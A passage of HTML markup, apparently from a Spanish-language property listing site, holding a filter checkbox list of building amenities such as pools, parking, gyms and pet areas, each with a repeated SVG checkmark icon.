	<path d="M26.109 8.844c0 0.391-0.156 0.781-0.438 1.062l-13.438 13.438c-0.281 0.281-0.672 0.438-1.062 0.438s-0.781-0.156-1.062-0.438l-7.781-7.781c-0.281-0.281-0.438-0.672-0.438-1.062s0.156-0.781 0.438-1.062l2.125-2.125c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l4.594 4.609 10.25-10.266c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l2.125 2.125c0.281 0.281 0.438 0.672 0.438 1.062z"></path>
</svg>
</i>
				</span>
						<span class="jet-checkboxes-list__label">Cuarto de Basura</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="zonas-comunes"
			value="conjunto-cerrado"
			data-label="Conjunto Cerrado"
						aria-label="Conjunto Cerrado"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator">
					<i class="jet-checkboxes-list__checked-icon"><svg width="28" height="28" viewBox="0 0 28 28" xmlns="http://www.w3.org/2000/svg">
	<path d="M26.109 8.844c0 0.391-0.156 0.781-0.438 1.062l-13.438 13.438c-0.281 0.281-0.672 0.438-1.062 0.438s-0.781-0.156-1.062-0.438l-7.781-7.781c-0.281-0.281-0.438-0.672-0.438-1.062s0.156-0.781 0.438-1.062l2.125-2.125c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l4.594 4.609 10.25-10.266c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l2.125 2.125c0.281 0.281 0.438 0.672 0.438 1.062z"></path>
</svg>
</i>
				</span>
						<span class="jet-checkboxes-list__label">Conjunto Cerrado</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="zonas-comunes"
			value="depositos"
			data-label="Depósitos"
						aria-label="Depósitos"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator">
					<i class="jet-checkboxes-list__checked-icon"><svg width="28" height="28" viewBox="0 0 28 28" xmlns="http://www.w3.org/2000/svg">
	<path d="M26.109 8.844c0 0.391-0.156 0.781-0.438 1.062l-13.438 13.438c-0.281 0.281-0.672 0.438-1.062 0.438s-0.781-0.156-1.062-0.438l-7.781-7.781c-0.281-0.281-0.438-0.672-0.438-1.062s0.156-0.781 0.438-1.062l2.125-2.125c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l4.594 4.609 10.25-10.266c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l2.125 2.125c0.281 0.281 0.438 0.672 0.438 1.062z"></path>
</svg>
</i>
				</span>
						<span class="jet-checkboxes-list__label">Depósitos</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="zonas-comunes"
			value="juegos-para-mascotas"
			data-label="Juegos para Mascotas"
						aria-label="Juegos para Mascotas"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator">
					<i class="jet-checkboxes-list__checked-icon"><svg width="28" height="28" viewBox="0 0 28 28" xmlns="http://www.w3.org/2000/svg">
	<path d="M26.109 8.844c0 0.391-0.156 0.781-0.438 1.062l-13.438 13.438c-0.281 0.281-0.672 0.438-1.062 0.438s-0.781-0.156-1.062-0.438l-7.781-7.781c-0.281-0.281-0.438-0.672-0.438-1.062s0.156-0.781 0.438-1.062l2.125-2.125c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l4.594 4.609 10.25-10.266c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l2.125 2.125c0.281 0.281 0.438 0.672 0.438 1.062z"></path>
</svg>
</i>
				</span>
						<span class="jet-checkboxes-list__label">Juegos para Mascotas</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="zonas-comunes"
			value="parqueadero-para-bicicletas"
			data-label="Parqueadero para Bicicletas"
						aria-label="Parqueadero para Bicicletas"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator">
					<i class="jet-checkboxes-list__checked-icon"><svg width="28" height="28" viewBox="0 0 28 28" xmlns="http://www.w3.org/2000/svg">
	<path d="M26.109 8.844c0 0.391-0.156 0.781-0.438 1.062l-13.438 13.438c-0.281 0.281-0.672 0.438-1.062 0.438s-0.781-0.156-1.062-0.438l-7.781-7.781c-0.281-0.281-0.438-0.672-0.438-1.062s0.156-0.781 0.438-1.062l2.125-2.125c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l4.594 4.609 10.25-10.266c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l2.125 2.125c0.281 0.281 0.438 0.672 0.438 1.062z"></path>
</svg>
</i>
				</span>
						<span class="jet-checkboxes-list__label">Parqueadero para Bicicletas</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="zonas-comunes"
			value="parqueaderos-comunales"
			data-label="Parqueaderos Comunales"
						aria-label="Parqueaderos Comunales"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator">
					<i class="jet-checkboxes-list__checked-icon"><svg width="28" height="28" viewBox="0 0 28 28" xmlns="http://www.w3.org/2000/svg">
	<path d="M26.109 8.844c0 0.391-0.156 0.781-0.438 1.062l-13.438 13.438c-0.281 0.281-0.672 0.438-1.062 0.438s-0.781-0.156-1.062-0.438l-7.781-7.781c-0.281-0.281-0.438-0.672-0.438-1.062s0.156-0.781 0.438-1.062l2.125-2.125c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l4.594 4.609 10.25-10.266c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l2.125 2.125c0.281 0.281 0.438 0.672 0.438 1.062z"></path>
</svg>
</i>
				</span>
						<span class="jet-checkboxes-list__label">Parqueaderos Comunales</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="zonas-comunes"
			value="vigilancia-privada-y-cctv"
			data-label="Vigilancia Privada y CCTV"
						aria-label="Vigilancia Privada y CCTV"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator">
					<i class="jet-checkboxes-list__checked-icon"><svg width="28" height="28" viewBox="0 0 28 28" xmlns="http://www.w3.org/2000/svg">
	<path d="M26.109 8.844c0 0.391-0.156 0.781-0.438 1.062l-13.438 13.438c-0.281 0.281-0.672 0.438-1.062 0.438s-0.781-0.156-1.062-0.438l-7.781-7.781c-0.281-0.281-0.438-0.672-0.438-1.062s0.156-0.781 0.438-1.062l2.125-2.125c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l4.594 4.609 10.25-10.266c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l2.125 2.125c0.281 0.281 0.438 0.672 0.438 1.062z"></path>
</svg>
</i>
				</span>
						<span class="jet-checkboxes-list__label">Vigilancia Privada y CCTV</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="zonas-comunes"
			value="cicloruta"
			data-label="Cicloruta"
						aria-label="Cicloruta"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator">
					<i class="jet-checkboxes-list__checked-icon"><svg width="28" height="28" viewBox="0 0 28 28" xmlns="http://www.w3.org/2000/svg">
	<path d="M26.109 8.844c0 0.391-0.156 0.781-0.438 1.062l-13.438 13.438c-0.281 0.281-0.672 0.438-1.062 0.438s-0.781-0.156-1.062-0.438l-7.781-7.781c-0.281-0.281-0.438-0.672-0.438-1.062s0.156-0.781 0.438-1.062l2.125-2.125c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l4.594 4.609 10.25-10.266c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l2.125 2.125c0.281 0.281 0.438 0.672 0.438 1.062z"></path>
</svg>
</i>
				</span>
						<span class="jet-checkboxes-list__label">Cicloruta</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="zonas-comunes"
			value="parqueadero-de-visitantes"
			data-label="Parqueadero de Visitantes"
						aria-label="Parqueadero de Visitantes"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator">
					<i class="jet-checkboxes-list__checked-icon"><svg width="28" height="28" viewBox="0 0 28 28" xmlns="http://www.w3.org/2000/svg">
	<path d="M26.109 8.844c0 0.391-0.156 0.781-0.438 1.062l-13.438 13.438c-0.281 0.281-0.672 0.438-1.062 0.438s-0.781-0.156-1.062-0.438l-7.781-7.781c-0.281-0.281-0.438-0.672-0.438-1.062s0.156-0.781 0.438-1.062l2.125-2.125c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l4.594 4.609 10.25-10.266c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l2.125 2.125c0.281 0.281 0.438 0.672 0.438 1.062z"></path>
</svg>
</i>
				</span>
						<span class="jet-checkboxes-list__label">Parqueadero de Visitantes</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="zonas-comunes"
			value="salon-social-con-billar"
			data-label="Salón Social con Billar"
						aria-label="Salón Social con Billar"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator">
					<i class="jet-checkboxes-list__checked-icon"><svg width="28" height="28" viewBox="0 0 28 28" xmlns="http://www.w3.org/2000/svg">
	<path d="M26.109 8.844c0 0.391-0.156 0.781-0.438 1.062l-13.438 13.438c-0.281 0.281-0.672 0.438-1.062 0.438s-0.781-0.156-1.062-0.438l-7.781-7.781c-0.281-0.281-0.438-0.672-0.438-1.062s0.156-0.781 0.438-1.062l2.125-2.125c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l4.594 4.609 10.25-10.266c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l2.125 2.125c0.281 0.281 0.438 0.672 0.438 1.062z"></path>
</svg>
</i>
				</span>
						<span class="jet-checkboxes-list__label">Salón Social con Billar</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="zonas-comunes"
			value="tenis-de-mesa"
			data-label="Tenis de Mesa"
						aria-label="Tenis de Mesa"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator">
					<i class="jet-checkboxes-list__checked-icon"><svg width="28" height="28" viewBox="0 0 28 28" xmlns="http://www.w3.org/2000/svg">
	<path d="M26.109 8.844c0 0.391-0.156 0.781-0.438 1.062l-13.438 13.438c-0.281 0.281-0.672 0.438-1.062 0.438s-0.781-0.156-1.062-0.438l-7.781-7.781c-0.281-0.281-0.438-0.672-0.438-1.062s0.156-0.781 0.438-1.062l2.125-2.125c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l4.594 4.609 10.25-10.266c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l2.125 2.125c0.281 0.281 0.438 0.672 0.438 1.062z"></path>
</svg>
</i>
				</span>
						<span class="jet-checkboxes-list__label">Tenis de Mesa</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="zonas-comunes"
			value="baños"
			data-label="Baños"
						aria-label="Baños"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator">
					<i class="jet-checkboxes-list__checked-icon"><svg width="28" height="28" viewBox="0 0 28 28" xmlns="http://www.w3.org/2000/svg">
	<path d="M26.109 8.844c0 0.391-0.156 0.781-0.438 1.062l-13.438 13.438c-0.281 0.281-0.672 0.438-1.062 0.438s-0.781-0.156-1.062-0.438l-7.781-7.781c-0.281-0.281-0.438-0.672-0.438-1.062s0.156-0.781 0.438-1.062l2.125-2.125c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l4.594 4.609 10.25-10.266c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l2.125 2.125c0.281 0.281 0.438 0.672 0.438 1.062z"></path>
</svg>
</i>
				</span>
						<span class="jet-checkboxes-list__label">Baños</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="zonas-comunes"
			value="conjunto-de-piscina"
			data-label="Conjunto de Piscina"
						aria-label="Conjunto de Piscina"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator">
					<i class="jet-checkboxes-list__checked-icon"><svg width="28" height="28" viewBox="0 0 28 28" xmlns="http://www.w3.org/2000/svg">
	<path d="M26.109 8.844c0 0.391-0.156 0.781-0.438 1.062l-13.438 13.438c-0.281 0.281-0.672 0.438-1.062 0.438s-0.781-0.156-1.062-0.438l-7.781-7.781c-0.281-0.281-0.438-0.672-0.438-1.062s0.156-0.781 0.438-1.062l2.125-2.125c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l4.594 4.609 10.25-10.266c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l2.125 2.125c0.281 0.281 0.438 0.672 0.438 1.062z"></path>
</svg>
</i>
				</span>
						<span class="jet-checkboxes-list__label">Conjunto de Piscina</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="zonas-comunes"
			value="terrazas-mirador"
			data-label="Terrazas Mirador"
						aria-label="Terrazas Mirador"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator">
					<i class="jet-checkboxes-list__checked-icon"><svg width="28" height="28" viewBox="0 0 28 28" xmlns="http://www.w3.org/2000/svg">
	<path d="M26.109 8.844c0 0.391-0.156 0.781-0.438 1.062l-13.438 13.438c-0.281 0.281-0.672 0.438-1.062 0.438s-0.781-0.156-1.062-0.438l-7.781-7.781c-0.281-0.281-0.438-0.672-0.438-1.062s0.156-0.781 0.438-1.062l2.125-2.125c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l4.594 4.609 10.25-10.266c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l2.125 2.125c0.281 0.281 0.438 0.672 0.438 1.062z"></path>
</svg>
</i>
				</span>
						<span class="jet-checkboxes-list__label">Terrazas Mirador</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="zonas-comunes"
			value="zona-de-lectura"
			data-label="Zona de Lectura"
						aria-label="Zona de Lectura"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator">
					<i class="jet-checkboxes-list__checked-icon"><svg width="28" height="28" viewBox="0 0 28 28" xmlns="http://www.w3.org/2000/svg">
	<path d="M26.109 8.844c0 0.391-0.156 0.781-0.438 1.062l-13.438 13.438c-0.281 0.281-0.672 0.438-1.062 0.438s-0.781-0.156-1.062-0.438l-7.781-7.781c-0.281-0.281-0.438-0.672-0.438-1.062s0.156-0.781 0.438-1.062l2.125-2.125c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l4.594 4.609 10.25-10.266c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l2.125 2.125c0.281 0.281 0.438 0.672 0.438 1.062z"></path>
</svg>
</i>
				</span>
						<span class="jet-checkboxes-list__label">Zona de Lectura</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="zonas-comunes"
			value="senderos-peatonales"
			data-label="Senderos Peatonales"
						aria-label="Senderos Peatonales"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator">
					<i class="jet-checkboxes-list__checked-icon"><svg width="28" height="28" viewBox="0 0 28 28" xmlns="http://www.w3.org/2000/svg">
	<path d="M26.109 8.844c0 0.391-0.156 0.781-0.438 1.062l-13.438 13.438c-0.281 0.281-0.672 0.438-1.062 0.438s-0.781-0.156-1.062-0.438l-7.781-7.781c-0.281-0.281-0.438-0.672-0.438-1.062s0.156-0.781 0.438-1.062l2.125-2.125c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l4.594 4.609 10.25-10.266c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l2.125 2.125c0.281 0.281 0.438 0.672 0.438 1.062z"></path>
</svg>
</i>
				</span>
						<span class="jet-checkboxes-list__label">Senderos Peatonales</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="zonas-comunes"
			value="oficina-administracion"
			data-label="Oficina Administración"
						aria-label="Oficina Administración"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator">
					<i class="jet-checkboxes-list__checked-icon"><svg width="28" height="28" viewBox="0 0 28 28" xmlns="http://www.w3.org/2000/svg">
	<path d="M26.109 8.844c0 0.391-0.156 0.781-0.438 1.062l-13.438 13.438c-0.281 0.281-0.672 0.438-1.062 0.438s-0.781-0.156-1.062-0.438l-7.781-7.781c-0.281-0.281-0.438-0.672-0.438-1.062s0.156-0.781 0.438-1.062l2.125-2.125c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l4.594 4.609 10.25-10.266c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l2.125 2.125c0.281 0.281 0.438 0.672 0.438 1.062z"></path>
</svg>
</i>
				</span>
						<span class="jet-checkboxes-list__label">Oficina Administración</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="zonas-comunes"
			value="auditorio(s)"
			data-label="Auditorio(s)"
						aria-label="Auditorio(s)"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator">
					<i class="jet-checkboxes-list__checked-icon"><svg width="28" height="28" viewBox="0 0 28 28" xmlns="http://www.w3.org/2000/svg">
	<path d="M26.109 8.844c0 0.391-0.156 0.781-0.438 1.062l-13.438 13.438c-0.281 0.281-0.672 0.438-1.062 0.438s-0.781-0.156-1.062-0.438l-7.781-7.781c-0.281-0.281-0.438-0.672-0.438-1.062s0.156-0.781 0.438-1.062l2.125-2.125c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l4.594 4.609 10.25-10.266c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l2.125 2.125c0.281 0.281 0.438 0.672 0.438 1.062z"></path>
</svg>
</i>
				</span>
						<span class="jet-checkboxes-list__label">Auditorio(s)</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="zonas-comunes"
			value="sendero-de-trote"
			data-label="Sendero de Trote"
						aria-label="Sendero de Trote"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator">
					<i class="jet-checkboxes-list__checked-icon"><svg width="28" height="28" viewBox="0 0 28 28" xmlns="http://www.w3.org/2000/svg">
	<path d="M26.109 8.844c0 0.391-0.156 0.781-0.438 1.062l-13.438 13.438c-0.281 0.281-0.672 0.438-1.062 0.438s-0.781-0.156-1.062-0.438l-7.781-7.781c-0.281-0.281-0.438-0.672-0.438-1.062s0.156-0.781 0.438-1.062l2.125-2.125c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l4.594 4.609 10.25-10.266c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l2.125 2.125c0.281 0.281 0.438 0.672 0.438 1.062z"></path>
</svg>
</i>
				</span>
						<span class="jet-checkboxes-list__label">Sendero de Trote</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="zonas-comunes"
			value="sede-social"
			data-label="Sede Social"
						aria-label="Sede Social"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator">
					<i class="jet-checkboxes-list__checked-icon"><svg width="28" height="28" viewBox="0 0 28 28" xmlns="http://www.w3.org/2000/svg">
	<path d="M26.109 8.844c0 0.391-0.156 0.781-0.438 1.062l-13.438 13.438c-0.281 0.281-0.672 0.438-1.062 0.438s-0.781-0.156-1.062-0.438l-7.781-7.781c-0.281-0.281-0.438-0.672-0.438-1.062s0.156-0.781 0.438-1.062l2.125-2.125c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l4.594 4.609 10.25-10.266c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l2.125 2.125c0.281 0.281 0.438 0.672 0.438 1.062z"></path>
</svg>
</i>
				</span>
						<span class="jet-checkboxes-list__label">Sede Social</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="zonas-comunes"
			value="cancha-de-futbol"
			data-label="Cancha de Fútbol"
						aria-label="Cancha de Fútbol"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator">
					<i class="jet-checkboxes-list__checked-icon"><svg width="28" height="28" viewBox="0 0 28 28" xmlns="http://www.w3.org/2000/svg">
	<path d="M26.109 8.844c0 0.391-0.156 0.781-0.438 1.062l-13.438 13.438c-0.281 0.281-0.672 0.438-1.062 0.438s-0.781-0.156-1.062-0.438l-7.781-7.781c-0.281-0.281-0.438-0.672-0.438-1.062s0.156-0.781 0.438-1.062l2.125-2.125c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l4.594 4.609 10.25-10.266c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l2.125 2.125c0.281 0.281 0.438 0.672 0.438 1.062z"></path>
</svg>
</i>
				</span>
						<span class="jet-checkboxes-list__label">Cancha de Fútbol</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="zonas-comunes"
			value="estacion-de-carga"
			data-label="Estación de Carga"
						aria-label="Estación de Carga"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator">
					<i class="jet-checkboxes-list__checked-icon"><svg width="28" height="28" viewBox="0 0 28 28" xmlns="http://www.w3.org/2000/svg">
	<path d="M26.109 8.844c0 0.391-0.156 0.781-0.438 1.062l-13.438 13.438c-0.281 0.281-0.672 0.438-1.062 0.438s-0.781-0.156-1.062-0.438l-7.781-7.781c-0.281-0.281-0.438-0.672-0.438-1.062s0.156-0.781 0.438-1.062l2.125-2.125c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l4.594 4.609 10.25-10.266c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l2.125 2.125c0.281 0.281 0.438 0.672 0.438 1.062z"></path>
</svg>
</i>
				</span>
						<span class="jet-checkboxes-list__label">Estación de Carga</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="zonas-comunes"
			value="area-lounge"
			data-label="Área Lounge"
						aria-label="Área Lounge"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator">
					<i class="jet-checkboxes-list__checked-icon"><svg width="28" height="28" viewBox="0 0 28 28" xmlns="http://www.w3.org/2000/svg">
	<path d="M26.109 8.844c0 0.391-0.156 0.781-0.438 1.062l-13.438 13.438c-0.281 0.281-0.672 0.438-1.062 0.438s-0.781-0.156-1.062-0.438l-7.781-7.781c-0.281-0.281-0.438-0.672-0.438-1.062s0.156-0.781 0.438-1.062l2.125-2.125c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l4.594 4.609 10.25-10.266c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l2.125 2.125c0.281 0.281 0.438 0.672 0.438 1.062z"></path>
</svg>
</i>
				</span>
						<span class="jet-checkboxes-list__label">Área Lounge</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="zonas-comunes"
			value="zona-de-mascotas"
			data-label="Zona de Mascotas"
						aria-label="Zona de Mascotas"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator">
					<i class="jet-checkboxes-list__checked-icon"><svg width="28" height="28" viewBox="0 0 28 28" xmlns="http://www.w3.org/2000/svg">
	<path d="M26.109 8.844c0 0.391-0.156 0.781-0.438 1.062l-13.438 13.438c-0.281 0.281-0.672 0.438-1.062 0.438s-0.781-0.156-1.062-0.438l-7.781-7.781c-0.281-0.281-0.438-0.672-0.438-1.062s0.156-0.781 0.438-1.062l2.125-2.125c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l4.594 4.609 10.25-10.266c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l2.125 2.125c0.281 0.281 0.438 0.672 0.438 1.062z"></path>
</svg>
</i>
				</span>
						<span class="jet-checkboxes-list__label">Zona de Mascotas</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="zonas-comunes"
			value="kiosco"
			data-label="Kiosco"
						aria-label="Kiosco"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator">
					<i class="jet-checkboxes-list__checked-icon"><svg width="28" height="28" viewBox="0 0 28 28" xmlns="http://www.w3.org/2000/svg">
	<path d="M26.109 8.844c0 0.391-0.156 0.781-0.438 1.062l-13.438 13.438c-0.281 0.281-0.672 0.438-1.062 0.438s-0.781-0.156-1.062-0.438l-7.781-7.781c-0.281-0.281-0.438-0.672-0.438-1.062s0.156-0.781 0.438-1.062l2.125-2.125c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l4.594 4.609 10.25-10.266c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l2.125 2.125c0.281 0.281 0.438 0.672 0.438 1.062z"></path>
</svg>
</i>
				</span>
						<span class="jet-checkboxes-list__label">Kiosco</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="zonas-comunes"
			value="piscina(s)"
			data-label="Piscina(s)"
						aria-label="Piscina(s)"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator">
					<i class="jet-checkboxes-list__checked-icon"><svg width="28" height="28" viewBox="0 0 28 28" xmlns="http://www.w3.org/2000/svg">
	<path d="M26.109 8.844c0 0.391-0.156 0.781-0.438 1.062l-13.438 13.438c-0.281 0.281-0.672 0.438-1.062 0.438s-0.781-0.156-1.062-0.438l-7.781-7.781c-0.281-0.281-0.438-0.672-0.438-1.062s0.156-0.781 0.438-1.062l2.125-2.125c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l4.594 4.609 10.25-10.266c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l2.125 2.125c0.281 0.281 0.438 0.672 0.438 1.062z"></path>
</svg>
</i>
				</span>
						<span class="jet-checkboxes-list__label">Piscina(s)</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
		<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="zonas-comunes"
			value="gimnasio-biosaludable"
			data-label="Gimnasio Biosaludable"
						aria-label="Gimnasio Biosaludable"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator">
					<i class="jet-checkboxes-list__checked-icon"><svg width="28" height="28" viewBox="0 0 28 28" xmlns="http://www.w3.org/2000/svg">
